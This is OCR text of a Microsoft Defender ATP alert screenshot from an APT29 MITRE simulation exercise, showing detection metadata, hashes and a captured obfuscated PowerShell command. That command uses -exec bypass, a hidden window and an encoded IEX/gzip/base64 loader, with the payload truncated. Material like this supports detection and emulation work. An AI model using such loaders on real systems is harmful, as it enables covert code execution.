 Microsoft Defender Security Center
File
Search Microsoft Defender ATP
?
admin@mitre2019.onmic
14
Alerts > A script with suspicious content was observed
A script with suspicious content was observed
This alert is part of incident (APT29 MITRE Simulation 2019 Day 2)
Automated investigation is not
applicable to alert type
Actions
Severity: Medium
Category: Execution
Technique: T1086: PowerShell, T1089: Disabling Security Tools
Detection source: EDR
Detection technology: Amsi, Behavioral
Alert context
utica
First activity: 09.24.2019 | 19:05:58
Last activity: 09.24.2019 | 21:19:01
Description
A script with suspicious content was observed running on this machine. Such a script may be used for malware installation or other malicious activity.
Recommended actions
1. Examine the scripting tool's command-line to understand wha
2. Search the script for more indicators to investigate - for examp
3. Explore the timeline of this and other related machines for add
4. Inspect processes and files in the execution chain. Consider su
Alert process tree
powershell.exe
powershell.exe
Script
powershell.exe launched a script inspected by AMSI
This alert is also related to 4 other events not displayed here.
Last event time is 09.24.2019 | 21:19:01.
Click here to see all related events in the machine timeline.
Incident graph
powershell.exe
Open File page
Execution details
Process name powershell.exe
Execution time Sep 24, 2019, 2:11:23.192 PM
Integrity level Medium
Access Restricted
privileges (UAC)
Process ID 2800
Command line "powershell.exe" -exec bypass -Noninteractive -windowstyle
hidden -e
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBP
AC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKAAoAE4AZ
QB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuA
Decoded
Powershell
command
IEX(New-Object IO.StreamReader((New-Object
System.IO.Compression.GzipStream([IO.MemoryStream]
[Convert]::FromBase64String('H4sIAIYTil0C/51WbXPaOBD+7
l+h8fgDbkEYktA0DB+IQxomJeGApNfLZG6EvYAaY7mS3IRw/
Pdb2eYlSdP0jk9otW/P7qNd3wwXSsOcXoCmQ5A/eAB9wWP
SHA1 36c5d12033b2eaf251bae61c00690ffb17fddc87
File details
SHA1 36c5d12033b2eaf251bae61c00690ffb17fddc87
SHA256 908b64b1971a979c7e3e8ce4621945cba84854cb98d76367b791
MD5 cda48fc75952ad12d99e526d0b6bf70a
Size 451.58 KB
Signer Microsoft Windows
Issuer Microsoft Windows Production PCA 2011
File Detections
Alerts High Medium Low Informational
5 74 2 11